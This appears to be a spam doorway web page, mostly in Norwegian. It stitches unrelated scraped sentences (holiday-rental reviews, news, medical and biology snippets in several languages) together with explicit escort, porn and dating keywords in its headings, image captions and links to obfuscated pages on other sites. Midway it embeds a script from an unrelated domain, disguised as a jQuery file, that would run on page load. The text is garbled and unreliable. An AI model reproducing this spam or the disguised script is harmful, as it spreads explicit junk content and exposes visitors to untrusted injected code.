<p>Den siste dagen holdt hun en tale der hun fortalte at hun aldri hadde følt seg som en filmstjerne før turen til korea. Hvorvidt den egentlige peshtigo-brannen har opphav i disse brannene, er ikke kjent. Dette er et utseende som er meget ettertraktet i dag. Sempre que isso puder ser-lhes útil, estamos prontos a fornecer informações e a apoiar nossos hóspedes na escolha e no agendamento de passeios e diversões, tais como passeios de barco, mergulho e outros. Før forbrenningsmotorer ble vanlig, fantes hesteomnibusser jf. Han hadde òg ein jobb på heathrow lufthamn. Jeg drar også rundt og forteller foreldre hvorfor de ikke må la sine barn bli vervet. Adamların geliri arttı ama zarar açıklamışlar. Downtown girne is further away, but within reachtz andrew outstanding views, just like the pictures. A young woman in texas, brenda delgado, plans the murder of her romantic rival and disappears soon after being questioned by police. Dette er ein huslyd som eg arbeidde mykje med på talet, men den gongen var det svært dårleg med tilgjengelege kjelder frå canada. It makes it very hard for servers, cooks, and even managers to do their jobs properly. Lampard ble torsdag presentert som ny manager i chelsea. I dag synes det å være en drøm, og med listhaug på tinget vil de rød- rød &#8211; &#8216;grønne&#8217; ha hendene fulle der. Storbyen i sarpsborg ble åpnet i , og vi har høstet internasjonal anerkjennelse for vår arkitektur og gode løsninger. Eliminasjon ventrikkeltømming og kull etter vanlige retningslinjer se eventuelt &#8220;relaterte artikler&#8221;. Atatürk, vatandaşların coşkun gösterilerinden, şapkayı, en ufak bir tepki göstermeksizin hemen benimsemelerinden çok memnundu. Mon tro om det ikke er mer snakk om forvridd, forkvaklet, manipulerende, indoktrinerende og splittende tro enn skapende og samlende tro? Det følger av norsk lovkommentar til eiendomsmegler­ loven § at «[oppgjørsansvarlig] skal sørge for et korrekt oppgjør og sikre at ingen av partene utsettes for økonomisk risiko i forbindelse med oppgjøret. Eden eden er smykket man ikke kan få ut av tanken når man først har sett dem. Men det var også hakuna matata så ikke noe å bry seg om. Syns teamet må møtes igjen snart! Så jeg måtte klippe tuppen ganske stor og da var poenget litt borte for meg. Om det er noen betydelig forskjell mellom å kalle seg liberal eller sosialliberal, vet jeg ikke. The family members affected by any of these diseases share a region of 2. Jeg vil få takke marit arnstad og alle hennes stortingskollegaer som la taktiske hensyn til side og ikke lenger lot seg holde som gisler for denne høyrepopulistiske fløyen i norsk politikk. Z przyjemnością przyjdę ponownie na twoje miejsce! På den andre siden av gaten er en ttank,. Delete porn recover greensboro. Det er mulig at den dobbeltheten som denne regjeringen har lagt seg til, har forledet sylvi listhaug til å mene at hun kunne spille flere ulike roller som statsråd. Jarle mjen det er et sprsml som ven- stres toppkandidat i finn- mark, trine noodt, hper at helseministeren kan avklare. Dan simpson began his career at sainsbury&#8217;s, having been talent-spotted by the hr director and invited onto the graduate programme. Jane reading has been working on behalf of a healthy environment and clean water by offering healing ceremonies for water for over 20 casual dating piercing lillestrøm years and has sponsored a new moon water blessing meditation monthly since We further show that verprolin mutant cells are capable of both migrating and fusing and that the wasp-binding domain of verprolin is required for rescue of the verprolin mutant phenotype. En pro-russisk separatistenklave innenfor grensene til et mulig eu-medlem. De sentrale deler av tiraspol er som et sovjetisk friluftsmuseum. Sistnevnte er ikke kun forbeholdt herresegmentet. Best gay dating apps for iphone denver. I forbindelse med valg har det blitt reist kritikk mot at enkelte politikere har besøkt visjon norge og deltatt i politisk debatt i kanalen. So one of the examples that i can show you in the number functions is the round function.</p>
<h2>Eskorte jenter i bergen sexe xxx</h2>
<p><img decoding="async" src="https://pro-sto.pl/imagescdn/flintlåsen-eroscillator-videoredigeringsprogram.jpg" alt="Menn og one night stand leirvik"/></p>
<p>Rapporter fra flere menneskerettighetsorganisasjoner tyder likevel på at antallet døde er stimulere klitoris sex massasje atskillig høyere enn begge disse anslagene. The apartment features 1 bedroom, a flat-screen tv with find a fuck buddy czech escorts satellite channels, an equipped kitchen with a microwave and a fridge, and 1 bathroom with a hot tub. Full dating over 50 cum on leggings streaming juno i beste titt på videoformat. Ruzicka fine restauranter oslo datingtjenester 54 slutter som orkla-sjef. Huset fasiliteter er veldig voksne leker for ham og henne sexy jente com hyggelig, alt du trenger er tilgjengelig. Thinkarete lifestyle er sammen med <a href="https://www.incajungletrek.com/fat-hairy-pussy-my-friend-hot-mom/">agnes kittelsen naken sexy meldinger</a> anna thompson og 17 andre. En god del av forkynnelsen har hatt en problematisk kobling mellom synd og sykdom samt mellom pengegaver og velsignelse. Çünkü adına evrensel denilmekle birlikte nihayetinde hem teoride hem pratikte şüpheye, ayrıştırmaya, tine paradise hotel norsk porno xxx ötekileştirmeye adanmış batı merkezli yaklaşımların dışında ve ötesinde bütünlükçü ve kapsayıcı olarak diğer toplumları da bünyesine alabilecek bir bağlamı olduğuna dikkat çekmekte fayda var. Gestagenpreparater er prevensjonsmidler som inneholder et av fyldige damer thai massasje oslo happy ending flere ulike typer gestagener, men ikke østrogen. No normal-looking articular cartilage was formed in the gaysir mobil norske sexvideoer lesions, and only in one animal type ii collagen was observed in the superficial zone of repair tissue. Maribovegen 20 gnr nuru massage italy finland escort girls 20, bnr er solgt for kr They overworked everyone and fired everyone i worked with for not being fast enough or something that could easily be fixed, i drammen escort russejenter porno don&#8217;t know one person that has worked there and liked it.</p>
<p>Tz vi opholdt sig i bellapais lejligheder i februar, og det var en god oplevelse! The place was casual dating piercing lillestrøm very well designed, hosts were very thoughtful and even had snacks and drinks prepared in the fridge. Det er særlig viktig å utelukke graviditet før oppstart med spiral og p-sprøyte. In the fetal kidney, intense glcci1 expression occurs at the capillary-loop stage of glomerular development. Ahmet est un hôte fantastique. En el hospital donde fue atendido, los médicos le dieron pocos días de vida, pero manolo debido a su fuerza, a su valor y a su espíritu siempre luchador fue poco a poco mejorando. Tz סטודיו מגניב מאוד ונקי מאוד במיקום נהדר. Havuza 2 adim olmasi ayri bir guzellik cok temiz ve buyuk bir havuz sezlong semsiye sorunu yok. Thus, beta-catenin is required for optic cup formation, commitment to rpe cells and maintenance of dorsal identity of the retina. Hvem kan måle seg mot harmonien? Sie können die altstadt bequem zu fuß durch eine kleine wanderung auf einem abfallenden weg in der nähe erreichen. Det er nivået på småligheten på tinget nå. On hand whenever needed, sends lots of information about the area, places to eat etc, has neighbour whom has car hire company again makes life easier than travelling into the city. Ikke finn på å kjøpe eller gi bort «har ry potter»-spillet til jul. Med røtter i italiensk kunst og kultur har damiani videreutviklet en smakfull og fremadrettet stil med kreative og innovative elementer. Lo cual es también una clara alusión a la huella que ha dejado y sigue dejando tru-la en la historia de la música del cuarteto. Broken minds, broken bodies, and broken organisations! Friendly host, easy to communicate with.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>There might also be processes in the company that catalyze such bad lene alexandra naked kontaktannonse sex performance. Nhan ma sexy jenter date sor trondelag pin tai khoan youtube video, news of the world reporter dead video, hottest video game boss everywhere software. Mugabe:  diamantgruvene nasjonaliseres zimbabwes president <a href="http://www.quarterback.fr/fr/non-classe/norske-pupper-eldre-kvinne-soker-yngre-menn">free dating sites uk online dating ukraine</a> robert mugabe sier staten skal ta over alle diamantgruvene i landet fordi gruveselskapene «har frarøvet landet dets rikdom». Bussen har hatt stor betydning, og har spilt en sentral rolle best free porn videos prostata massasje oslo både i folks hverdag og for utviklingen av det moderne norge. Når han var 21 ble han fortalt at han hadde 3 år sexy dame undertøy homofile noveller igjen å leve, men han ble Personalizacion para vinilo para mesa lack una pintura linni meister kristian swingers i bergen abstracta. Vi har gjennom en kvalitativ analyse med induktiv tilnærming, gjennomført dybdeintervjuer med nøkkelpersoner i norske banker og finansforetak, for å få en dypere forståelse av bransjen og de utfordringene den møter. Hur man gör dating sajt för gratis. Triana iglesias naken bilder kostymer voksne nettbutikk under: assioma tilbys i fire forskjellige størrelser, og de små modellene er en stor suksess blant det kvinnelige publikummet. Alle de mekaniske modellene inneholder dessuten omegas slitasjereduserende og presisjonsfremmende co-axial-konstruksjon. Server tidligere sex lillehammer erotisk noveller ansatt &#8211; georgia &#8211; 15 juli Han er gratis svensk porno thai women full av lovord om sin nye klubb.</p>
<p>Veldig bra beliggenhet hvis du besøker byen og dens mange parker. To serierunder fr slutt er avstanden opp til sikker plass tte poeng. Han elsker akselerasjonen, stort problem, de har ikke rukket å gjøre bilen klar til å kjøre. There are no critic reviews yet for olsenbandens siste bedrifter. Continue to check water level and stir half way thru cook time. Code generator for galaxy dating. If i returned to casablanca i would definatly stay at this appartment again. Hvilken modell er det du har?? To-tre misjonsledere har stått fram og sagt at de vil eller har meldt seg ut av kirken til fordel for eget trossamfunn. Hekkmotoren var det meste foretrukket valget for lavgulvbussene, men krav om miljøvennlige løsning fulgt til satsing på forskjellige brensel som biodiesel, bioetanol, biogass, hydrogen og strøm &#8211; ved år har den strømdrevne bussen vunnet terreng i forhold til forbrenningsmotoren. I etterkant av misjonsledernes uttalelse har også nlm-region sørvest kommet med en uttalelse hvor de oppfordrer misjonsfolk og støttespillere til å melde seg ut av kirka. Compared with controls, the patients with renal insufficiency had an impaired endothelium-dependent vasodilation, a shorter lag phase of lipoprotein fraction, and higher levels of diene conjugates, lipid hydroperoxide, and gssg levels. I utgangspunktet skal en menighet fungere som et kraftsenter hvor man kan hente påfyll og inspirasjon. Peter&#8217;s at han byrja å kalle seg sjølv «freddie», og i februar flytta han attende til zanzibar der han budde med foreldra. Regningen er det innbyggerne som må ta. Desde el lanzamiento de su álbum debut homónimo en , la cantante irlandesa cara dillon ha sido una de las principales artistas de la música tradicional irlandesa. The course shall provide a comprehensive overview of relevant norwegian securities law provisions regarding equity transactions and acquisitions. Barn fra femårsalderen kjøpes av kriminelle kriminelle organisasjoner kjøper og leier barn som tvinges til tyveri og tigging. You will encounter a grand amount of packaged food, so try not to pill, bust or damage the product s. La chambre à coucher est spacieuse avec lit queen size, salle de bain privée et dressing. Det har blitt observert en svak assosiasjon mellom bruk av p-sprøyte i over 5 år og cervixcancer. Den tredje grunnen bunner i den andre. A typical day at texas roadhouse is both fun and challenging. Klager bjurstrøm inn for sivilombudsmannen parat og tannhelsesekretærenes forbund thsf har klaget statsråd bjurstrøm inn for sivilombudsmannen. Corriere fa dimagrire yahoo dating. Problemet unngås ved å ta prøve for måling av s-paracetamol før behandling med acetylcystein startes men tidligst 4 t etter inntak. Bikni porn galleries palmdale. casual dating piercing lillestrøm Leikvoll denne arbeidsboken følger tett progresjonen til spilleboken maurizio i pianodalen og for å få fullt utbytte av metoden bør man bruke de to bøkene parallelt. Here we demonstrate that the stringent response, a ubiquitous bacterial stress response, is accountable for relaying the nutrient stress signal to the biofilm dispersal machinery. Loved working with all types of personalities. The room was clean, good aircon and we had a good night sleep. Pour lui, « succès et argent ne valent pas la peine d&#8217;être atteints ». Outputting the database result as a. Minuttrepetisjon — denne funksjonen er en av de mest kompliserte funksjonene å lage.</p>
<h3>Redtube.con sanne sex historier</h3>
<p>Den mest besøkte er saona island &#8211; en del av cotubanamá national park &#8211; for sin fantastiske kystlinjen og karibia turkise bassenger. Industrihyden 4, alta mobil: 99 vakttlf: 06 epost: torsverre tsinorway. Snakk om å dømme andre og plassere alle kritikere inni noen små båser. Jeg håper at et slike kommunale alternativer kan stimulere til en endra bedre arbeidsmiljølov. casual dating piercing lillestrøm The modern position maintains a warm, standard voicing while the vintage position adds a hint of brightness to emulate some classic amp designs. Dette laget har det som trengs for å ta en topp fire plassering, sier den nybakte napoli-treneren. Hr should be mindful about retaining employees personal data. Michael roth statsminister for europasaker [11]. Hedefsiz, morali bozuk, neyi ne kadar, nerede, ne zaman yapması gerektiğini bilmeyen aciz ve zayıflık içindeki umudunu kesmiş bir topluluk hiçbir şey yapamaz. Dersom kvinnen har hatt ubeskyttet samleie de siste 5 dager før den første glemte pillen anbefales hun å bruke nødprevensjon i tillegg. Aralarında acaba evi arabayı satıp yatırım yapsam mı dediğim çok iyi fikirler var. Spill etter besifring, hefte 2 &#8211; ove hetland dette kurset er laget for nybegynnere i besifring, men det forutsetter notekunnskap og litt bakgrunn i pianospill. Most of these herbs listed can be found in a teabag, or loose herb form. Copper city, illinois, amerikas forente stater &#8211; De blir samtidig beskyldt for å ha infiltrert klosterordenen for å skape uro. Je dois bien vous avouer que lorsque j&#8217;enregistre un podcast, je peux bafouiller, l&#8217;invité aussi, alors on recommence, on répète, on reformule, on rigole, on se concentre, un ange passe, bref il y a forcément un moment où la pause s&#8217;impose. Trump innfører «har dtslående» sanksjoner mot irans øverste leder usa innfører sanksjoner mot irans øverste leder, samtidig som utenriksminister mike pompeo forsøker å bygge en internasjonal koalisjon mot landet. Nrk-serien hadde imidlertid gode seertall, s det var nok langt ere som s p den enn hva folk sa. Statoilhydro bestrider gullpakker statoilhydro mener det er feil å anslå at prislappen for sluttpakkene vil ende på 3,5 milliarder kroner ekstra. Kjøpere som er interesserte kan melde seg på liste for oppdatering. Fra til var han formnn for junge union südbaden. Okuyup okumamak size kalmış yani. Died : saturday 1st december aged 80 years. Stallone ble så begeistret for panerais store ur at han bestilte til seg selv og sitt følge. Dünya yok olacak , anahtarlar ve çözmemiz gereken bulmacalar var kazanan ırkını bu yok olmaktan kurtaracak. Under olsen som leder, har nil bygd ere kilometer lyslyper og bidratt sterkt til innkjp av in- terir ved saga grendehus. Todo un lujo de alojamiento..!! Refined aesthetics and raw performance: with the chronomat b01, breitling has redefined the mechanical chronograph. Trauma or a blow to the lateral aspect of skull can result rupture of this artery and hematoma formation. Imidlertid kan like godt menighetslivet bli nedbrytende og destruktivt. And once again, tris must battle to comprehend the complexities of human nature? Laura von holt&#8217;s cinderly mermaid podcast.</p>
<p><img decoding="async" src="https://ninnetic.com/imagescdn/jentex-england-minnesota.jpg" alt="Intim massasje bergen trekant porno"/></p>
<p>Det tredje laget, mesoderm, har utviklet seg separat hos protostomier leddyr , bløtdyr og deres slektninger og deuterostomier pigghuder og ryggstrengdyr , og dannes på paradise hotel 2018 norge moden sex forskjellig måte hos de to gruppene. So, sukker.no bilder eskorte forum what is succession planning? Bonus has nothing to do with performance or year end reveiw. De skal stå pent i cd-samlingen. Steng hst- og vinterkulden ute i r du <a href="https://rollinhero.com/tshirts-videoer-av-strip-tease/">porno bondage sex free dating sites online</a> ogs! Sammen med de såkalte statsministrene , og de parlamentariske politisk oppnevnte statssekretærene, utgjør de tysklands regjering. Ingen streng saker sogn og fjordane doctor who 7&#215;03 online dating. Here, we show that during lens development bmp activity is both required and sufficient to stor fitte nuru massasje norge induce the lens specific marker, l-maf. Forventningene var klare; at leitz skulle lansere et såkalt fullformatskamera. norsk tale porno free hd porn videos Software arkeologi og tjenerfri, hendelsesdrevet arkitektur. young lesbian porn tantra massage in oslo Leiligheten er moderne og pent massere prostata lene alexandra naken innredet.</p>
<p>Forskjellen ligger i at en persons publiseringsrettigheter opphøres etter vedkommende død i new york, lesbisk street sex kinesisk mongolsk tenåringer sexy naken bilder mens lovene i california opprettholder disse rettighetene. Thai massasje grunerløkka stavanger eskorte sugar mama dating nettsted gratis. Acetylcystein kan gis <a href="http://proretok.com.br/pgxhtogrzm-58-19649-erotisk_butikk_bergen_norsk_cam/">date cougar app review sør trøndelag</a> peroralt sjeldent aktuelt. It&#8217;s a busy, fast paced to work. Han er bekymret for massage girls oslo kinky porno utviklingen i nicaragua. Gjengen serverte i helgas &#8211; nale nummeret pizzatelefonen som ble belnnet med publi- kumsprisen og silikon sex dukke sex usa sexy video ble kret til bes- te sketsj av juryen. Nå om dagen jobber han innen olje- og gass med design og implementering av høyvolums 100 sex stillinger norsk sex side iot-systemer i underjordisk fiberoptisk sensing-domene. Stripper stavanger russejenter sex ben de şahsım olarak ve kurucusu olduğum yayınlar adına girişimlere destek olmaya devam ediyorum. Mugabe: &#8211; diamantgruvene nasjonaliseres zimbabwes president robert mugabe sier staten skal ta sex i det fri prostata massasje oslo over alle diamantgruvene i landet fordi gruveselskapene «har frarøvet landet dets rikdom». Britain&#8221;s got talent winner video songs. En organisasjon som samleie under svangerskap hentai porn movies forsvarer barns rettigheter og som finnes i mer enn land. Schous kulturbryggeri, sex sandnes kvinneguiden seksualitet grünerløkka. To skip med norske utvandrere var underveis i fire måneder og måtte krysse ekvator massasje i bergen spanich porno to ganger før de kom hit. Ness utvandra òg med foreldri billig massasje bergen sex massage in oslo til amerika i og gifte seg i lakota, n. You can mark erotikk nettbutikk norsk chatterom several choices women. Zirveyle birlikte islâm iş birliği teşkilatı single jenter oppland åmot geithus yeniden sorgulanmaya başlandı.</p>
<h3>Massasje stavanger sentrum søker sex partner</h3>
<p>Alguém que ela nunca poderia ter. Spielautomaten live dealer tischspiele. Los participantes de este disco son los mismos que los de &#8220;tu marca&#8221;, con la excepción de la tambora, ejecutada por un viejo conocido, fernando &#8220;willy&#8221; córdoba, quien reemplazó a elio rivarola, que se sumó a las filas del más grande de córdoba, carlitos jiménez. Find your booking with itinerary number. Ancak, &#8216;te süleymanşah&#8217;ça öldürülünce, yöre doğrudan konya tahtına bağlandı. De satte av en kar p syk- kel, mens bilen kjrte mot nyvoll. Kolleksjonen ble beskrevet som kreativ, flott og unik. To dager senere valgte fox å gjeninnsette henne, og krevde at hun skulle møte på jobb igjen Snøførst dekker jeg alt med vanlig bomull. Most places where already sold out but she still found us one and organized it for us! It also includes a new kirchhoff prestack modelling workflow and a reflectivity viewer where reflectivity can be plotted as a function of incident angle, and a 2d segy previewer for simple inspection of external segy files. Med positiv inn- stilling og innsatsvilje fra alle berrte parter, m denne jobben kunne gjres betydelig billigere enn det en ny yplass og havne- molo i utgangspunktet var be- regnet koste. Ikke markedsfør tjenesten som ­«gratis», uten at du samtidig gir ­tydelig informasjon dersom forret­ ningsmodellen din er å tjene penger på forbrukerens personopplysninger. Falls du glaubst, dass es sich hierbei um ein missverständnis handelt, kontaktiere bitte support casimba. Des nice and quiet place not far from a beautiful beach and the city centre. Historic marine saint casual dating piercing lillestrøm ampoine, goodlands 8. Og når vi snakker om notabiliteter, her feiret  putin sin 50 årsdag med 65 utvalgte gjester rundt det store bordet i gjestesalen. Merk at dette kun gjelder hvis kvinnen ikke har hatt prevensjonssvikt for eksempel glemt pille den siste uken før byttet. Assioma tilbys, som bulgaris andre ur, både til damer og herrer, og assioma-kolleksjonen finnes til og med i hele fire forskjellige størrelser og med utallige funksjoner, bl. En este vacío pensó manolito que podía caber trulalá. Roxanas flat es auto check-in y sin problemas. Hun påpekte også at bare de fire som var involvert visste hva som egentlig hadde skjedd. Gnr 34, bnr 74 er solgt for kr Du snakker gjerne med folk hver dag, men under sløret av overfladiske og upersonlige samtaler vet du at du er alene fra du går hjem til du står opp neste morgen. Wij beantwoorden je vragen graag en doen er alles aan om de service te leveren die jij verdient. Swingers gangbang porno wolfsburg.</p>
<p><img decoding="async" src="https://jewellerygenie.co.uk/imagescdn/vanntette-chiffonier-progresjon.jpg" alt="Homofil test fra dating til forhold"/></p>
<p>Anonymous chat thai escort review secure parking in the backyard. Online 3d model converter et gratis verktøy for å konvertere 3d-modeller fra ett filformat til et annet dvs. Then it&#8217;s time for self-care with human vagina candle gwyneth paltrow. The women collection fokuserer på feminine detaljer, bl. Brittany lopez porn wilmington es. Would do it all dating eldre mann nettstedet en yngre jente over again if i could. Sikre deg en gunstig pris på pousada vista turquesa — det har fått 8,6 poeng dziwki do towarzystwa sex flim av gjester som nylig har bodd her. O estabelecimento oferece wi-fi e estacio. Dette er det perfekte sted for en byferie. Britenes mål skulle være å begå et folkemord i landet, hevdet mugabes paradise deltakere 2014 larvik propagandaspreder. Dating förhållande byggnad frågor för par. Med ett poeng beste eskorte selskaper underwire hjemme mot voss neste helg unngr de jumboplassen i 1. Lørdag var jeg i varingskollen <a href="http://www.ziernicka.pl/pgxhtogrzm-8-24072-quranist_dating_bordel_escort_t%c3%b8nderpigen/">herreklær gratis datingside norge</a> et par timer. Navnet hennes ble ikke ansett som kommersielt nok, så det ble bestemt at det måtte endres. I mottok det norske misjonsselskap på madagaskar til sammen 8,8 millioner kroner fra norad og utenriksdepartementet. I dag er begreper som likestilling og nuru massage københavn escortd kjærlighet «normale», men i sent tallets england var ikke dette tilfelle. Her har noen misjonærbarn gode minner fra en annerledes boog gravid uke 8 menssmerter sexnoveller skolehverdag, mens andre opplevde det å bo langt unna foreldrene som svært traumatisk.</p>
<p>It gratis erotisk film norske jenter knuller is not healthy to hold a grudge. Hun mener at trygderettens endring lokale bryggerier west sussex moss av tidligere praksis kommer som følge av økt medisinsk kunnskap. Tz fru özge har tenkt på alle detaljer, rent, fint sted nær sentrum jeg vil anbefale til noen koray özge hanım her rikelig penis extender topp porno nå detayı düşünmüş temiz, merkeze yakın güzel bir mekan herkese tavsiye ederimtz veldig bra beliggenhet, ulastelig, sent inn og ut av huset, selv om vi ikke hadde noen problemer. Nedenfor har vi nevnt de viktigste eskorte video escort lillehammer medikamentene som er kontraindikasjoner for bruk av gestagenpreparatene:. Hvordan kan man ha rd til dumpe i havets dyp tusenvis av tonn med skutt stein en kostelig ressurs som etter bare noen kilometers be- fraktning, med en egnet lekter, alternativt bil, ville ha sikret alta, ikke bare fundament til en lengre yplass for fremti- den, men ogs samtidig fungert som en ndvendig molo for alta havn! <a href="http://www.brahmantra.com/pgxhtogrzm-32-9006-match_steinkjer_sexdating_norge/">eskorte menn nakenbilder av linni meister</a> lynetten er nemlig formet som porthullene på disse skipene. Odanın yapısı, köyün klasik ev tipleriyle aynı özellikleri gösterir. Kitabın arkasında güzel bir sözlük escorts norge tinder app store var, ön kısımda haritası ve durugörücü sınıflandırması mevcut. The erotisk porno tone damli nakenbilder matress was more comfortable than my own at home. The middle meningeal artery runs between the inner meningeal layer of dura and the the periosteal layer which is adherent to calvaria nakne svenske damer sex camera live the bony skull. Hvis escorte haugesund caroline andersen naken ikke må vi bryte oss inn. Zijn chauffeur heeft ons opgehaald en gebracht naar airport ladyboy porno triana iglesias naken bilder en was heel behulpzaam.</p>
<h3>Dampende vondt i underlivet etter føl</h3>
<p>Y así continuó aquel , a pura fuerza y puro cuarteto. Allerede i hadde lgoc startet en fabrikk for å bygge egne busskjøretøyer, og i var eksperimentbusser i «x»-klassen testet for å finne fram til basismodellen. Veldig bra beliggenhet, ulastelig, sent inn og ut av huset, selv om vi ikke hadde noen problemer. Plus: what is swedish death cleaning and should we all get into it? Videre ville han at de sosialt innstilte katolske medlemmene av partiet, skulle akseptere ideene om den sosiale markedsøkonomien. The fridge is big enough for you to store your largest trip to the grocery store. En kveld med ur og smykker fra bjerkes butikker er jo innbegrepet av en gledelig kveld. Neppe drikkbar, det var nok ikke den rose kennedy tenkte på da hun år gammel sa: &#8220;jeg er som gammel vin. Her kan du nyte en eksklusiv casual dating piercing lillestrøm drikke i bassengbaren. Gay dating sites rated wichita falls. Altogether, our studies regarding the morphogenesis and adult constitution of the mouse pancreas recognize lobular heterogeneities that add important information for future interpretations of this organ. Army national guard as an intelligence technician. Aleksander tolk solberg trkket skikkelig til i duellene og virket veldig ivrig etter vise seg skikkelig frem. Samtidig har sudan naboland som rommer en rekke av de blodigste og farligste konfliktene i afrika. Dougherty hevdet imidlertid at han var glad for at han ikke hadde endt opp som «herr monroe», men i stedet var i et ekteskap der han var «kapteinen» og hans kone var «styrmannen». Utenrikspolitisk arbeider partiet for europeisk integrasjon og transatlantisk samarbeid, og er tilhengere av eu &#8211; og nato -medlemskap. Vis omtaler fra: alle anmeldere par 2 alenereisende 1 jobbreisende 2. Elsa lærer oss også ikke å dømme folk for fort, fordi vi kan danne meninger og deretter lære den virkelige historien og føler oss helt skyldige!</p>
<p><img decoding="async" src="https://thesourcecode.org/imagescdn/sir-distributør-services.jpg" alt="Cougar com datingside buskerud"/></p>
<p>The house was very well furnished equipped with tone damli pupper dogging videos everything you ever require. Nå er det gjort i løpet av sekunder, noe som gjør hverdagen ­enklere escorte service oslo real eskorte eu for både kunden og oss», ut­ taler ida kristin meland, produkt­ spesialist i sbanken. Sao paulo vs atletico nacional <a href="https://zquatroweb.com.br/pgxhtogrzm-32-30963-escort_i_oslo_shemale_mistress/">eskorte buskerud eskorte jenter bergen</a> youtube music video! De har skt om bygge 3 og 4 etasjer, men vi har bedt dem om prosjektere 2 og 3 etasjer ogs, i tillegg til 3 og online dating norge real escortedate 4. Beck lavande beste bondage pornosider sexy movie girl begravd online dating. Just a short stroll away from the town center boasting a real excort eskorte jenter i norge unique blend of restaurants, bars, shops and tourist attractions. Som innledningstekst til kategorien protest kristendom har jeg swingers gangbang dansk swingers blant annet skrevet:. De som gir så små beløper er gniere , og gaver fra gniere gniergaver har visstnok ikke gud athena zahirah anwari naken damer som puler behag i. Det er forskjell på å lure og overtale folk og det å bekle en topp-posisjon innen forvaltningen som skal sørge for rett og rettferdighet rondheim det beste paret sex dating for helt gratis i landet.</p>
<p>Bajo la dirección musical de gustavo castellaro y la representación artística y comercial de sex under svangerskap erotiskenoveller carlos lacamoire. <a href="http://ayeyarhinthar.com/black-female-escorts-masage-sex/">oppdatere nettleser vest agder</a> det hyttepregede interiøret slaktes av «hurtigrutens venner». På grunn escorte jenter sextreff tromsø av stor etterspørsel etter dette edle metallet i urenes verden, tilbys diving chronograph gmt også i gull. Rockesangeren som ble født perfekt, kom massasje vika oslo par søker par i januar etter 15 år tilbake til et band som ble grunnlagt for snart 50 år siden. A reference guide to fetal and neonatal risk ; 8th ed. I teorien er jeg enig at en forsamling kan være ok som en kraftstasjon trosstyrkende for kristenlivet. Bundesministerium für wirtschaftliche zusammenarbeit und femdom chat transvestite escorts entwicklung tysk. Et problem som oppsto var behovet for bagasjerom, ettersom camcam sex chat anastasia date man normalt hadde bagasje på takgrinden som med yellow coach model bussen. All konstruktiv lesbians having sex free toon porn kritikk stemples som forfølgelse. Everything was way better than i expected. Footless pantyhose porn hayward. Synes egentlig det var like thai damer eskorte jenter nordland greit. Joan cerio welcomes naking jenter press i underlivet gravid psychic, transformational healer, and return guest maya starhawk who shares how we can prepare energetically for the changes coming in Lederne for verdensbanken og det internasjonale pengefondet hadde ikke en gang tid til å komme på møtet. Mange synes det prague escort incall omegle spy var gøy at vi gjorde noe helt annerledes, og uten å være ekspert på området, er det vel det å få budskapet til å bli en «snakkis», noe av det markedsføring handler om. Working at jpmchase has linni meister naken eskorte ålesund been a great experience.</p>
<p><img decoding="async" src="https://okulum.com/imagescdn/oversikt-gribb-dammer.jpg" alt="Thailand escort girls escort search"/></p>
<p>Jeane has interviewed scientists who say some of the inventions tap into a background sea of universal energy and that sea of energy also supports life. Surroundings — people around that person might have condoned some of their bad habits. Det har vært viktig før han har takket ja til jobber, at det er en historie han ønsker å fortelle. Er chris brown dating nia amey bilder. Değişme özgürlüktür, değişme yaşamdır. Zira islâm ülkeleri, ellerindeki maddi, kültürel ve coğrafi vs. Det er lurt å ta det litt forsiktig. Den l slengt og hun har n tatt vare p den. In addition, sahs restrict the growth and development of chlamydia species. Inviso er markedsledende innenfor boligfoto i norge, og kan tilby fotograftjenester over hele landet. Nafir blir igjen for å spraye &#8211; street-art er en interessant form fordi liv i veggene på folken. Lejligheden er præcis som den kan ses i billeder. However, western blot analysis with an antibody recognizing the thrphosphorylated form of eef-2 showed that phosphorylation of eef-2 was not elevated in pressurized samples. De er urolige av ulike grunner. Opt has already proven to be a useful tool for assessments of ß-cellmass in the adult mouse pancreas. Det å gjøre en byvandring uten å vise frem gatekunsten, synes jeg ikke er så spennende. Det har åpen konseptløsning &#8211; spisestue og kjøkken med nydelig utsikt over blomstrende hager, utstyrt med alt du trenger for ditt opphold. Porn callejero san buenaventura. Supplerende undersøkelser s-paracetamol måling av s-paracetamol er først og fremst nyttig etter akutte enkeltinntak. casual dating piercing lillestrøm Shirley maclaine endte til slutt opp med hovedrollen i begge filmene. And this house has plenty of space for everyone, 2 bedrooms both have tv, which again little added bonuses that make you feel at home. Este material cuenta con 18 tracks, 5 en vivo y el resto en estudio. José batista pinheiro de azevedo. I slike tilfeller vil vi også være villig til å betale tilbake midler, sier bakke. Pagrindinis ikaltis 3 sezonas online dating. Personalizacion para vinilo para mesa lack fondo interior concreto abstracto blanco 3 d. Derfor bruker jeg heller et utvalg nøtter og kaffebønner. Eu-presidenten til theresa may:  frihandelsavtale eneste løsning eu har presentert sitt forslag til retningslinjer for handelssamtaler med storbritannia. Pundfall etter theresa may-intervju den britiske valutaen falt til sitt laveste nivå mot dollar på over to måneder etter at statsminister theresa may antydet et «har dt» brudd med eu. Det er nesten umulig å få av uten å rive bort det øverste laget under. Alt må vurderes og prøves opp mot bibelen:. Det nyutviklede inhouse-verket som breitling har benyttet mer enn fem år på å utvikle og teste, er konstruert slik at det oppfyller alle moderne krav til ur i luksusklassen. Suzuki shogun r wiring diagram. Er ikke så veldig fan av bella , men heller den en mye annet rask. I de siste minuttene går hun i en enkel,. Yat r mc lar ve fon talep edenlerle para ve sermaye piyasas aras ndaki arac l k görevlerinin bilinci ve sorumlulu unda olaneker yat r m, her türlü yat r m bankac l hizmetini profesyonel birekilde tek çat alt nda verme misyonu çerçevesinde, yenilikçi, öncü, mü teri memnuniyetini önde tutan hizmet anlayile tecrübeli ve dinamik personeliyle faaliyetlerini y l nda da ba ar lbirekilde sürdürmü tür. A pousada vista turquesa foi concebida com foco em levar a seus hóspedes um ambiente de tranquilidade, beleza</p>
<h2>Prostituert oslo pris thai sex and massage</h2>
<p><img decoding="async" src="https://magiczonesupply.com/imagescdn/samleiestilling-sukker-massør.jpg" alt="Hjemme massasje oslo webcam teen"/></p>
